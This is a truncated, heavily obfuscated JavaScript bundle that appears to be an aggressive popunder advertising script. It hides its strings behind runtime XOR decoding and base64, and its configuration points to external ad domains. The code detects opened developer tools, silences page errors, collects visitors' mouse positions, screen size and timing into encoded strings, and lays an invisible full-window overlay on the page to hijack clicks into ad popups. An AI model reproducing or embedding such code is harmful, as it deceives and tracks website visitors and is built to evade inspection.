1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var 